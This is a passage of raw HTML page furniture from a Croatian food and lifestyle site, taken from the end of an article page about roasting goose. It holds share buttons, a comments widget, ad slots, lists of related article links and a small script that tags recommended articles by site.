            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="751212"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959864" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tost-s-okusom-slavonske-pizze-recept---959864.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243510-tost-s-okusom-slavonske-pizze.jpg"
                                    alt="Tost s okusom slavonske pizze recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Gotovo za 5 minuta</div>
                        <div class="title">Ne treba vam toster za ovaj tost sendvič - upotrijebite dvije tave, a ima okus kao slavonska pizza</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959827" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/mitovi-o-przenoj-hrani---959827.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243398-hrana-przena-u-dubokom-ulju-ne-bi-trebala-biti-pretjerano-masna-ako-se-radi-na-pravi-nacin.jpg"
                                    alt="Mitovi o prženoj hrani">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nije onako kako mislimo</div>
                        <div class="title">Pržena hrana je jako masna, i još tri prehrambena mita u koja vjerujemo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959822" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-kupus-koji-se-topi-u-ustima---959822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243417-kupus-koji-se-topi-u-ustima.jpg"
                                    alt="Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Hit!</div>
                        <div class="title">Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959813" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najveci-zatvoreni-vodeni-park-u-europi---959813.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243463-ilustracija.jpg"
                                    alt="Ljeto cijele godine: Pogledajte kako izgleda najveći zatvoreni vodeni park u Europi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nije za malu djecu</div>
                        <div class="title">Ljeto cijele godine: Pogledajte kako izgleda najveći zatvoreni vodeni park u Europi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="740750" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/minneapolis-skyways-system---740750.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243270-minneapolis-skyways.jpg"
                                    alt="Hladnoća, tuča i kiša im ne mogu ništa: Grad u kojem satima možete lutati po centru, a da ne izađete na ulicu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Šetnja u zraku</div>
                        <div class="title">Hladnoća, tuča i kiša im ne mogu ništa: Grad u kojem satima možete lutati po centru, a da ne izađete na ulicu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959679" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hot-dogom-oko-svijeta---959679.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242993-islandski-hot-dog.jpg"
                                    alt="5 hot-dogova koje vrijedi probati barem jednom u životu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Hrenovkom oko svijeta</div>
                        <div class="title">5 hot-dogova koje vrijedi probati barem jednom u životu</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959512" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-26-1-do-1-2-2026-brza-jela-malo-sastojaka---959512.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242538-piletina-i-gljive-u-finom-umaku.jpg"
                                    alt="Tjedni jelovnik od 26. 1. do 1. 2. 2026. brza jela malo sastojaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 slasnih jela za svaki dan ovoga tjedna koja se rade sa šačicom namirnica – brzinski</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="646869" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/stakleni-most-ruyi-kina---646869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241673-ruyi.jpg"
                                    alt="Stakleni most Ruyi u Kini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Na dva kata</div>
                        <div class="title">Na 140 metara visine: Vijugavi stakleni most na čiji bi se vrh popeli samo najhrabriji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959119" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/termalni-izvor-klevevz-u-sloveniji---959119.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241487-smajerske-toplice-i-klevevz.jpg"
                                    alt="Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Predivni Klevevž</div>
                        <div class="title">Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="429741" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/kako-pripremiti-svinjski-lungic---429741.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2024/62945547-lungic-na-toskanski.jpg"
                                    alt="Kralj mesa! 3 najbolja načina za spremanje svinjskog lungića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prefino</div>
                        <div class="title">Kralj mesa! 3 najbolja načina za spremanje svinjskog lungića</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959556" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/sarospatak-u-madjarskoj---959556.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242666-srospatak.jpg"
                                    alt="Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Idemo u Sárospatak</div>
                        <div class="title">Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959772" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/poznate-kompanije-povlace-djecju-hranu-diljem-europe-istrazuje-se-smrt-dviju-beba---959772.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243274-ilustracija.jpg"
                                    alt="Poznate kompanije povlače dječju hranu diljem Europe: Istražuje se smrt dviju beba">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>I u Hrvatskoj</span></div>
                        <div class="title">Dvije bebe umrle: Povlači se poznata dječja hrana diljem Europe</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959643" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/piper-je-pronadjena-mrtva-okruzena-coporom-pasa-vlasti-donijele-drasticnu-mjeru---959643.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242908-piper-james-stradala-nakon-napada-divljih-pasa.jpg"
                                    alt="Piper je pronađena mrtva okružena čoporom pasa: Vlasti donijele drastičnu mjeru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svete životinje</span></div>
                        <div class="title">Piper je pronađena mrtva, okružena čoporom: Odluka vlasti digla na noge lokalnu zajednicu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959918" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/veliko-kliziste-na-siciliji---959918.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243684-kliziste-na-siciliji.jpg"
                                    alt="Veliko klizište na Siciliji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MNOGI EVAKUIRANI</span></div>
                        <div class="title">Zastrašujući prizori u susjedstvu! Kuće završile na rubu litice, stanovnici ljutiti: &quot;Situacija je jako komplicirana...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959610" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/ljubavna-prica-ekaterina-gordeeva-i-sergei-grinkov---959610.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242779-ekaterina-gordeeva-sergei-grinkov.jpg"
                                    alt="Ljubavna priča Ekaterina Gordeeva i Sergei Grinkov">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>imao je samo 28 godina</span></div>
                        <div class="title">Skupa su bili na vrhu svijeta, a posljednje riječi izgovorio je upravo njoj</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959784" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kristijan-ilicic-objavio-neuredjenu-snimku-njegove-ekipa-koja-skace-u-ledeno-mora-na-antarktici---959784.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243293-kristijan-ilicic-na-tiktoku-kolinda-grabar-kitarovic.jpg"
                                    alt="Kristijan Iličić objavio neuređenu snimku njegove ekipa koja skače u ledeno mora na Antarktici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;Kao vojnik!&#039;&#039;</span></div>
                        <div class="title">Kristijan Iličić objavio neuređenu snimku Kolindina skoka u ledeno more: &quot;Još mislite da je AI?&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959617" data-ga4-section="showbuzz" data-ga4-category="nekad i sad" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/nekad-i-sad/nekadasnja-slatkica-amanda-bynes-sokirala-novim-izgledom---959617.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242788-amanda-bynes.jpg"
                                    alt="Nekadašnja slatkica Amanda Bynes šokirala novim izgledom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>godinama vodi borbu</span></div>
                        <div class="title">Teško je povjerovati da je ovo stvarno ona! Nova fotografija nekadašnje ljepotice šokirala je fanove</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/detoksikacija/kako-nakon-blagdana-vratiti-energiju-bez-strogih-dijeta">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235846.jpg"
                                    alt="Kako nakon blagdana vratiti energiju bez strogih dijeta?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>POKROVITELJ DONAT</span></div>
                        <div class="title">Kako nakon blagdana vratiti energiju bez strogih dijeta?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/cereulid-nevidljivi-toksin-zbog-kojeg-se-povlaci-hrana-za-dojencad-evo-sto-roditelji-moraju-znati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231869.jpg"
                                    alt="Cereulid: Nevidljivi toksin zbog kojeg se povlači hrana za dojenčad – evo što roditelji moraju znati!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>opasno što je termostabilan</span></div>
                        <div class="title">Cereulid: Nevidljivi toksin zbog kojeg se povlači hrana za dojenčad – evo što roditelji moraju znati!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="959753" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/mami-nije-bilo-jasno-tko-sinu-krati-siske-a-onda-je-uhvatila-krivca-na-djelu---959753.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243213-siske.jpg"
                                    alt="Mami nije bilo jasno tko sinu krati šiške, a onda je uhvatila krivca na djelu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>LOL</span></div>
                        <div class="title">Mami nije bilo jasno tko sinu krati šiške, a onda je uhvatila krivca na djelu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="959844" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/biciklist-iz-mostara-pronasao-rjesenje-za-kisu-i-postao-viralni-hit---959844.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243454-voznja-biciklom-po-metkovicu-s-vrecicom-na-glavi.jpg"
                                    alt="Biciklist pronašao rješenje za kišu i postao viralni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Urnebesno</span></div>
                        <div class="title">Biciklist pronašao rješenje za kišu i postao viralni hit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958852" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/pojavila-se-nova-snimka-nekontaktiranog-amazonskog-plemena-pogledajte-susret---958852.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240668-nekontaktirano-pleme-u-amazoni.webp"
                                    alt="Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959396" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tanji-od-ljudske-kose-a-snazan-poput-racunala-kineski-znanstvenici-razvili-novu-vrstu-cipova-koji-bi-mogli-promijeniti-svijet---959396.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242287-vlakna-ilustracija.jpg"
                                    alt="Tanji od ljudske kose, a snažan poput računala: Kineski znanstvenici razvili novu vrstu čipova koji bi mogli promijeniti svijet">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Radili na tome više od 10 godina</span></div>
                        <div class="title">Tanji od ljudske kose, a snažan poput računala: Kineski znanstvenici razvili novu vrstu čipova koji bi mogli promijeniti svijet</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958909" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ima-li-vise-smisla-upisati-ovakav-fakultet-strucnjak-tvrdi-kako-ce-ai-unistiti-jednu-vrstu-poslova---958909.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63029345-alex-karp.jpg"
                                    alt="Ima li više smisla upisati ovakav fakultet? Stručnjak tvrdi kako će AI uništiti jednu vrstu poslova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Alex Karp</span></div>
                        <div class="title">Ima li više smisla upisati ovakav fakultet? Stručnjak tvrdi kako će AI uništiti jednu vrstu poslova</div>
                    </div>
